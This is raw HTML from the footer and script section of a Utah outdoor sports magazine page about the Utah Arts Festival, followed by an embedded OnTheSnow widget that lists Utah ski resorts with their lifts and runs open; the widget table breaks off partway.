			<div class="inner">
		
			<div id="text-12" class="widget widget_text"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Snow Report</h5></div>			<div class="textwidget"><div class="ots-widget">
<p><iframe id="o86932" style="height: 490px;" src="https://www.onthesnow.com/widget/list?regionId=193&amp;color=b" height="visibility-changed-1" frameborder="0" scrolling="no"></iframe></p>
<p><a href="https://www.onthesnow.com/utah/skireport.html" target="_blank" rel="noopener">Powered by OnTheSnow.com</a></p>
</div>
</div>
		</div>		</div>
	
	</aside>
	
	</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-classic s-dark">

						<div class="upper-footer classic-footer-upper">
			<div class="ts-contain wrap">
		
							<div class="widgets row cf">
					<div class="widget col-4 widget_text">			<div class="textwidget">&copy; <script type="text/javascript">
  document.write(new Date().getFullYear());
</script>, Mills Publishing.
</div>
		</div><div class="widget col-4 widget_nav_menu"><div class="menu-footer-nav-container"><ul id="menu-footer-nav" class="menu"><li id="menu-item-2431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2431"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li id="menu-item-2432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2432"><a href="https://sportsguidemag.com/about-us/">About Us</a></li>
<li id="menu-item-13077" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13077"><a href="https://sportsguidemag.com/privacy-policy/">Privacy Policy</a></li>
</ul></div></div>				</div>
					
			</div>
		</div>
		
	
			<div class="lower-footer classic-footer-lower">
			<div class="ts-contain wrap">
				<div class="inner">

					<div class="copyright">
						&copy; 2026 ThemeSphere. Designed by <a href="https://theme-sphere.com">ThemeSphere</a>.					</div>
					
												
						<div class="links">
							<div class="menu-footer-nav-container"><ul id="menu-footer-nav-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2431"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2432"><a href="https://sportsguidemag.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13077"><a href="https://sportsguidemag.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>						</div>
						
									</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://sportsguidemag.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart-mag-child\/*","\/wp-content\/themes\/smart-mag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Utah Arts Festival","url":"https:\/\/sportsguidemag.com\/utah-arts-festival\/","image":{"@type":"ImageObject","url":"https:\/\/sportsguidemag.com\/wp-content\/uploads\/2013\/06\/eSummer2013_utahartsfest.jpg","width":175,"height":98},"datePublished":"2013-06-21T15:22:25-06:00","dateModified":"2014-08-07T15:50:07-06:00","author":{"@type":"Person","name":"Jenny Willden","url":"https:\/\/sportsguidemag.com\/author\/jenny-willden\/"},"publisher":{"@type":"Organization","name":"Outdoor Sports Guide Magazine","sameAs":"https:\/\/sportsguidemag.com","logo":{"@type":"ImageObject","url":"https:\/\/sportsguidemag.com\/wp-content\/uploads\/2017\/10\/header-logo2.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/utah-arts-festival\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/category\/starting-line\/","name":"Starting Line"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/category\/starting-line\/event-spotlights\/","name":"Event Spotlights"}},{"@type":"ListItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/utah-arts-festival\/","name":"Utah Arts Festival"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/sportsguidemag.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/theme.js?ver=10.3.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.onthesnow.com/widget/list?regionId=193&color=b
body_size: 6934
content:
<!DOCTYPE html><html lang="en-US" amp i-amphtml-layout i-amphtml-no-boilerplate transformed="self;v=1"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1"><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous"><link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Roboto:wght@100;300;400;500;600;700;900&amp;family=Poppins:wght@100;300;400;500;600;700;900&amp;display=swap"><link rel="dns-prefetch" href="https://fonts.gstatic.com"><meta name="description" content="Provides the Snow Report, Cams, Deals, and Ski Resort Reviews for over 2,000 ski resorts worldwide. OnTheSnow is the primary source of all snow reports on the web."><meta name="smartbanner:title" content="OnTheSnow Ski &amp; Snow Report"><meta name="smartbanner:author" content="Ski &amp; Snow Conditions"><meta name="smartbanner:hide-path" content="/"><meta name="smartbanner:icon-apple" content="https://images.onthesnow.com/images/apple-touch-icon.png"><meta name="smartbanner:icon-google" content="https://images.onthesnow.com/images/apple-touch-icon.png"><meta name="smartbanner:button" content="OPEN"><meta name="smartbanner:button-url-apple" content="https://apps.apple.com/us/app/onthesnow-ski-snow-report/id300412347"><meta name="smartbanner:button-url-google" content="https://play.google.com/store/apps/details?id=com.skireport"><meta name="smartbanner:enabled-platforms" content="android,ios"><meta name="smartbanner:close-label" content="Close"><meta property="og:url" content="https://www.onthesnow.com/widget/list"><meta property="og:type" content="website"><meta property="og:title" content="Ski And Snow Reports, Webcams, Skiing Reviews | OnTheSnow.com"><meta property="og:locale" content="en-US"><meta property="og:description" content="Provides the Snow Report, Cams, Deals, and Ski Resort Reviews for over 2,000 ski resorts worldwide. OnTheSnow is the primary source of all snow reports on the web."><meta name="twitter:card" content="summary"><meta property="twitter:url" content="https://www.onthesnow.com/widget/list"><meta name="twitter:site" content="@onthesnow"><meta name="twitter:title" content="Ski And Snow Reports, Webcams, Skiing Reviews | OnTheSnow.com"><meta name="twitter:description" content="Provides the Snow Report, Cams, Deals, and Ski Resort Reviews for over 2,000 ski resorts worldwide. OnTheSnow is the primary source of all snow reports on the web."><meta name="next-head-count" content="25"><meta name="msapplication-TileColor" content="#2d89ef"><meta name="theme-color" content="#ffffff"><meta name="google-site-verification" content="xl1i2-dmbSSbf9QcrH_CPJD-rNGTfsgID4aZRSyJR_Q"><meta name="next-font-preconnect"><style amp-runtime i-amphtml-version="012512221826001">html{overflow-x:hidden!important}html.i-amphtml-fie{height:100%!important;width:100%!important}html:not([amp4ads]),html:not([amp4ads]) body{height:auto!important}html:not([amp4ads]) body{margin:0!important}body{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}html.i-amphtml-singledoc.i-amphtml-embedded{-ms-touch-action:pan-y pinch-zoom;touch-action:pan-y pinch-zoom}html.i-amphtml-fie>body,html.i-amphtml-singledoc>body{overflow:visible!important}html.i-amphtml-fie:not(.i-amphtml-inabox)>body,html.i-amphtml-singledoc:not(.i-amphtml-inabox)>body{position:relative!important}html.i-amphtml-ios-embed-legacy>body{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important}html.i-amphtml-ios-embed{overflow-y:auto!important;position:static}#i-amphtml-wrapper{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;margin:0!important;display:block!important}html.i-amphtml-ios-embed.i-amphtml-ios-overscroll,html.i-amphtml-ios-embed.i-amphtml-ios-overscroll>#i-amphtml-wrapper{-webkit-overflow-scrolling:touch!important}#i-amphtml-wrapper>body{position:relative!important;border-top:1px solid transparent!important}#i-amphtml-wrapper+body{visibility:visible}#i-amphtml-wrapper+body .i-amphtml-lightbox-element,#i-amphtml-wrapper+body[i-amphtml-lightbox]{visibility:hidden}#i-amphtml-wrapper+body[i-amphtml-lightbox] .i-amphtml-lightbox-element{visibility:visible}#i-amphtml-wrapper.i-amphtml-scroll-disabled,.i-amphtml-scroll-disabled{overflow-x:hidden!important;overflow-y:hidden!important}amp-instagram{padding:54px 0px 0px!important;background-color:#fff}amp-iframe iframe{box-sizing:border-box!important}[amp-access][amp-access-hide]{display:none}[subscriptions-dialog],body:not(.i-amphtml-subs-ready) [subscriptions-action],body:not(.i-amphtml-subs-ready) [subscriptions-section]{display:none!important}amp-experiment,amp-live-list>[update]{display:none}amp-list[resizable-children]>.i-amphtml-loading-container.amp-hidden{display:none!important}amp-list [fetch-error],amp-list[load-more] [load-more-button],amp-list[load-more] [load-more-end],amp-list[load-more] [load-more-failed],amp-list[load-more] [load-more-loading]{display:none}amp-list[diffable] div[role=list]{display:block}amp-story-page,amp-story[standalone]{min-height:1px!important;display:block!important;height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;width:100%!important}amp-story[standalone]{background-color:#000!important;position:relative!important}amp-story-page{background-color:#757575}amp-story .amp-active>div,amp-story .i-amphtml-loader-background{display:none!important}amp-story-page:not(:first-of-type):not([distance]):not([active]){transform:translateY(1000vh)!important}amp-autocomplete{position:relative!important;display:inline-block!important}amp-autocomplete>input,amp-autocomplete>textarea{padding:0.5rem;border:1px solid rgba(0,0,0,.33)}.i-amphtml-autocomplete-results,amp-autocomplete>input,amp-autocomplete>textarea{font-size:1rem;line-height:1.5rem}[amp-fx^=fly-in]{visibility:hidden}amp-script[nodom],amp-script[sandboxed]{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}
/*# sourceURL=/css/ampdoc.css*/[hidden]{display:none!important}.i-amphtml-element{display:inline-block}.i-amphtml-blurry-placeholder{transition:opacity 0.3s cubic-bezier(0.0,0.0,0.2,1)!important;pointer-events:none}[layout=nodisplay]:not(.i-amphtml-element){display:none!important}.i-amphtml-layout-fixed,[layout=fixed][width][height]:not(.i-amphtml-layout-fixed){display:inline-block;position:relative}.i-amphtml-layout-responsive,[layout=responsive][width][height]:not(.i-amphtml-layout-responsive),[width][height][heights]:not([layout]):not(.i-amphtml-layout-responsive),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-layout-responsive){display:block;position:relative}.i-amphtml-layout-intrinsic,[layout=intrinsic][width][height]:not(.i-amphtml-layout-intrinsic){display:inline-block;position:relative;max-width:100%}.i-amphtml-layout-intrinsic .i-amphtml-sizer{max-width:100%}.i-amphtml-intrinsic-sizer{max-width:100%;display:block!important}.i-amphtml-layout-container,.i-amphtml-layout-fixed-height,[layout=container],[layout=fixed-height][height]:not(.i-amphtml-layout-fixed-height){display:block;position:relative}.i-amphtml-layout-fill,.i-amphtml-layout-fill.i-amphtml-notbuilt,[layout=fill]:not(.i-amphtml-layout-fill),body noscript>*{display:block;overflow:hidden!important;position:absolute;top:0;left:0;bottom:0;right:0}body noscript>*{position:absolute!important;width:100%;height:100%;z-index:2}body noscript{display:inline!important}.i-amphtml-layout-flex-item,[layout=flex-item]:not(.i-amphtml-layout-flex-item){display:block;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.i-amphtml-layout-fluid{position:relative}.i-amphtml-layout-size-defined{overflow:hidden!important}.i-amphtml-layout-awaiting-size{position:absolute!important;top:auto!important;bottom:auto!important}i-amphtml-sizer{display:block!important}@supports (aspect-ratio:1/1){i-amphtml-sizer.i-amphtml-disable-ar{display:none!important}}.i-amphtml-blurry-placeholder,.i-amphtml-fill-content{display:block;height:0;max-height:100%;max-width:100%;min-height:100%;min-width:100%;width:0;margin:auto}.i-amphtml-layout-size-defined .i-amphtml-fill-content{position:absolute;top:0;left:0;bottom:0;right:0}.i-amphtml-replaced-content,.i-amphtml-screen-reader{padding:0!important;border:none!important}.i-amphtml-screen-reader{position:fixed!important;top:0px!important;left:0px!important;width:4px!important;height:4px!important;opacity:0!important;overflow:hidden!important;margin:0!important;display:block!important;visibility:visible!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:8px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:12px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:16px!important}.i-amphtml-unresolved{position:relative;overflow:hidden!important}.i-amphtml-select-disabled{-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.i-amphtml-notbuilt,[layout]:not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){position:relative;overflow:hidden!important;color:transparent!important}.i-amphtml-notbuilt:not(.i-amphtml-layout-container)>*,[layout]:not([layout=container]):not(.i-amphtml-element)>*,[width][height][heights]:not([layout]):not(.i-amphtml-element)>*,[width][height][sizes]:not([layout]):not(.i-amphtml-element)>*{display:none}amp-img:not(.i-amphtml-element)[i-amphtml-ssr]>img.i-amphtml-fill-content{display:block}.i-amphtml-notbuilt:not(.i-amphtml-layout-container),[layout]:not([layout=container]):not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){color:transparent!important;line-height:0!important}.i-amphtml-ghost{visibility:hidden!important}.i-amphtml-element>[placeholder],[layout]:not(.i-amphtml-element)>[placeholder],[width][height][heights]:not([layout]):not(.i-amphtml-element)>[placeholder],[width][height][sizes]:not([layout]):not(.i-amphtml-element)>[placeholder]{display:block;line-height:normal}.i-amphtml-element>[placeholder].amp-hidden,.i-amphtml-element>[placeholder].hidden{visibility:hidden}.i-amphtml-element:not(.amp-notsupported)>[fallback],.i-amphtml-layout-container>[placeholder].amp-hidden,.i-amphtml-layout-container>[placeholder].hidden{display:none}.i-amphtml-layout-size-defined>[fallback],.i-amphtml-layout-size-defined>[placeholder]{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;z-index:1}amp-img[i-amphtml-ssr]:not(.i-amphtml-element)>[placeholder]{z-index:auto}.i-amphtml-notbuilt>[placeholder]{display:block!important}.i-amphtml-hidden-by-media-query{display:none!important}.i-amphtml-element-error{background:red!important;color:#fff!important;position:relative!important}.i-amphtml-element-error:before{content:attr(error-message)}i-amp-scroll-container,i-amphtml-scroll-container{position:absolute;top:0;left:0;right:0;bottom:0;display:block}i-amp-scroll-container.amp-active,i-amphtml-scroll-container.amp-active{overflow:auto;-webkit-overflow-scrolling:touch}.i-amphtml-loading-container{display:block!important;pointer-events:none;z-index:1}.i-amphtml-notbuilt>.i-amphtml-loading-container{display:block!important}.i-amphtml-loading-container.amp-hidden{visibility:hidden}.i-amphtml-element>[overflow]{cursor:pointer;position:relative;z-index:2;visibility:hidden;display:initial;line-height:normal}.i-amphtml-layout-size-defined>[overflow]{position:absolute}.i-amphtml-element>[overflow].amp-visible{visibility:visible}template{display:none!important}.amp-border-box,.amp-border-box *,.amp-border-box :after,.amp-border-box :before{box-sizing:border-box}amp-pixel{display:none!important}amp-analytics,amp-auto-ads,amp-story-auto-ads{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}amp-story{visibility:hidden!important}html.i-amphtml-fie>amp-analytics{position:initial!important}[visible-when-invalid]:not(.visible),form [submit-error],form [submit-success],form [submitting]{display:none}amp-accordion{display:block!important}@media (min-width:1px){:where(amp-accordion>section)>:first-child{margin:0;background-color:#efefef;padding-right:20px;border:1px solid #dfdfdf}:where(amp-accordion>section)>:last-child{margin:0}}amp-accordion>section{float:none!important}amp-accordion>section>*{float:none!important;display:block!important;overflow:hidden!important;position:relative!important}amp-accordion,amp-accordion>section{margin:0}amp-accordion:not(.i-amphtml-built)>section>:last-child{display:none!important}amp-accordion:not(.i-amphtml-built)>section[expanded]>:last-child{display:block!important}
/*# sourceURL=/css/ampshared.css*/</style><script async src="https://cdn.ampproject.org/v0.mjs" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0.js" crossorigin="anonymous"></script><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto:wght@100;300;400;500;600;700;900&amp;family=Poppins:wght@100;300;400;500;600;700;900&amp;display=swap" media="print"><link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,300;1,400;1,500;1,600;1,700;1,800&amp;display=swap" rel="stylesheet"><title>Ski And Snow Reports, Webcams, Skiing Reviews | OnTheSnow.com</title><link rel="canonical" href="https://www.onthesnow.com/widget/list"><link rel="manifest" href="/manifest.json"><link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"><link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5"><script type="text/javascript" async class="optanon-category-C0004">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
          new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
          j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
          'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
          })(window,document,'script','dataLayer','GTM-5SCH5W8');</script><style amp-custom></style></head><body><!-- __NEXT_DATA__ --><main style="background-color:#fff;min-height:100dvh;overflow:hidden;font-family:&#x27;Helvetica Neue&#x27;, &#x27;Roboto&#x27;, sans-serif"><section style="margin-top:5px"><header style="display:flex;flex-direction:row;gap:10px;padding:0 10px 4px;align-items:center;flex-wrap:wrap"><a href="/?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" tabindex="-1" target="_blank" rel="noreferrer" style="display:flex;align-items:center"><svg viewBox="0 0 132 42" xmlns="http://www.w3.org/2000/svg" height="36"><g clip-path="url(#logo_svg__clip0)"><path d="M62.799 5.257h5.73l5.021 8.019V5.25h4.275V20.6h-4.37l-6.39-10.092V20.6h-4.263l-.003-15.343zM57.455 5.25c-3.751 0-7.76.007-7.76.007s-1.87-.033-2.668 1.205c-.801 1.242-.722 2.606-.722 2.606v7.675s-.015 2.144 1.11 3.062c1.126.916 2.436.795 2.436.795h7.444s3.613.36 3.613-3.878V9.081s.296-3.83-3.453-3.83zM56.4 16.75h-5.585l.021-7.687H56.4v7.687zM81.557 5.257v3.816h4.86V20.6h4.761V9.073h4.644V5.257H81.557zM97.757 5.255h4.525v5.856h5.959V5.255h4.549v15.301h-4.549v-6.354h-5.959v6.33h-4.573l.048-15.277zM127.437 5.257v3.801h-8.22v2.338h8.25v3.084h-8.25v2.263h8.233V20.6h-12.747V5.23l12.734.027z" fill="#12B5EA"/><path d="M65.62 23.529h6.744l5.906 9.43v-9.44h5.031v18.063h-5.143l-7.518-11.88v11.88h-5.013l-.008-18.053zM98.84 23.519c-4.415 0-9.132.01-9.132.01s-2.195-.044-3.138 1.42c-.941 1.456-.849 3.056-.849 3.056v9.038s-.018 2.52 1.308 3.6c1.322 1.082 2.87.939 2.87.939h8.754s4.254.42 4.254-4.566v-8.99s.346-4.507-4.066-4.507zM62.374 23.51v4.488H51.58v2.732h8.267s3.7-.403 3.7 3.14v4.74s.118 2.972-3.736 2.972H46.303v-4.539h12.1v-2.65h-7.975s-2.084.096-3.054-.587c-1.12-.794-.969-2.4-.969-2.4V26.7s-.02-1.482 1.253-2.412c1.159-.844 3.922-.776 3.922-.776h10.794zM103.943 23.504l3.798 18.108h5.195l2.793-12.437 2.775 12.407h5.224l3.803-18.087h-5.09l-1.926 10.582-2.215-10.548h-5.161l-2.199 10.548-1.89-10.558-5.107-.015z" fill="#0079C1"/><path fill-rule="evenodd" clip-rule="evenodd" d="M93.686 26.837l1.5 2.948 2.956-1.484-.711 2.156-2.958 1.49-1.501-2.951.714-2.16zm1.173 11.415l-1.5-2.948-2.958 1.487.71-2.16 2.962-1.487 1.498 2.948-.712 2.16zm2.418-4.723l2.965-1.49-2.174-.711-2.965 1.49 1.499 2.943 2.17.708-1.496-2.94zm-8.974-.474l2.965-1.491-1.495-2.943 2.17.711 1.498 2.939-2.966 1.493-2.172-.709z" fill="#fff"/><path d="M41.615 5.027C38.007 2.668 29.917.07 20.91 0 11.906.07 3.815 2.668.206 5.027.076 5.114-3.1 26.652 20.91 41.84 44.923 26.652 41.746 5.114 41.615 5.027z" fill="#0079C1"/><path d="M39.683 6.345C36.409 4.228 29.073 1.902 20.91 1.84c-8.162.062-15.496 2.388-18.768 4.505-.118.073-2.997 19.365 18.768 32.968C42.68 25.71 39.797 6.418 39.683 6.345z" fill="#fff"/><path d="M38.72 7.323c-3.105-1.926-10.064-4.048-17.81-4.105-7.744.057-14.703 2.179-17.806 4.105C2.99 7.394.26 24.98 20.91 37.383 41.563 24.98 38.83 7.394 38.72 7.323z" fill="#12B5EA"/><path d="M13.372 13.238l-9.23 4.238C2.357 11.649 3.048 7.358 3.104 7.323 6.207 5.397 13.166 3.275 20.91 3.218c7.746.057 14.705 2.179 17.81 4.105.055.034.727 4.206-.967 9.911l-16.83-5.511-7.55 1.515z" fill="#0079C1"/><path d="M4.098 17.354s5.76-3.12 8.713-4.75c3.044-1.678 7.015-4.828 7.194-4.84.28-.023 1.462 1.7 5.764 4.07 4.022 2.218 7.061 3.44 12.423 5.114l-.089.587s-1.345-.574-6.076-1.99c-1.312-.392 2.175 1.508 2.413 1.9 0 0-4.112-1.9-7.33-2.67-.862-.205 7.479 3.42 1.164 5.475-5.005 1.628-16.358 2.397 2.5 9.634l-8.363 8.064-3.643-.321S-1.529 21.813 22.761 19.51c14-1.328.656-5.79.656-5.79l-.149 2.774s-2.413-3.076-2.891-3.559c-.476-.482-1.846 2.292-2.203 1.75-.36-.543-1.937-.816-3.129-.272-1.191.543-3.307 2.081-3.753 2.171-1.183.24 4.202-4.026 2.472-3.166-2.675 1.33-7.118 3.302-9.488 4.75l.195 1.22-.373-2.035zM34.652 7.976l-.478-1.44-.46.935.477 1.44 1.419-.482.46-.933-1.418.48zM33.475 10.365l.477 1.439.46-.935-.477-1.44-1.42.482-.458.935 1.418-.481zM35.342 9.816l1.423-.482-.925-.467-1.422.482.476 1.437.924.465-.476-1.435zM32.788 8.526l-1.423.483.925.465 1.422-.484-.476-1.434-.923-.466.475 1.436zM28.737 8.644l-.483-.68-.092.568.483.68.67-.487.092-.568-.67.487zM28.502 10.097l.483.68.093-.569-.482-.68-.672.487-.092.569.67-.487zM29.396 9.5l.672-.488-.562-.094-.672.489.48.679.563.092-.481-.678zM27.843 9.241l-.671.488.562.094.672-.49-.482-.678-.562-.092.481.678zM35.102 13.16l-.387-.206.089.29.387.206.202-.39-.088-.29-.203.39zM35.33 13.902l.386.205-.09-.29-.386-.206-.203.39.09.29.203-.39zM35.61 13.406l.205-.39-.288.09-.203.39.386.205.287-.09-.386-.205zM34.818 13.656l-.203.39.287-.09.203-.391-.385-.204-.286.09.384.205z" fill="#fff"/></g><defs><clipPath id="logo_svg__clip0"><path fill="#fff" d="M0 0h132v41.839H0z"/></clipPath></defs></svg></a><a style="text-decoration:none" href="/utah/skireport?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer"><h6 style="margin:0;font-size:16px;font-weight:700;font-family:&#x27;Helvetica Neue&#x27;, &#x27;Roboto&#x27;, sans-serif;letter-spacing:0.02rem;color:#3B3B3B">Utah Snow Report</h6></a></header><table style="width:100%;font-weight:700;font-size:16px;table-layout:fixed;border-collapse:collapse"><tbody><tr style="border-bottom:solid #ccc 1px;background-color:rgb(248, 248, 248)"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px" aria-label="Resort first column"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">Lifts Open</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">Runs Open</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">Snow depth</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">Snowfall</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/alta-ski-area/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Alta Ski Area</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">5 / 8</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">116 / 118</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/26)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/beaver-mountain/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Beaver Mountain</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">5 / 6</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">48 / 48</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/26)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/brian-head-resort/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Brian Head Resort</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">8 / 8</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">- / 61</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/26)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/brighton-resort/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Brighton 